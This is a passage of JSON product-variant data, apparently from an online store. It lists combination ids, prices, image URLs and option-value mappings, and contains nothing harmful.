282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"p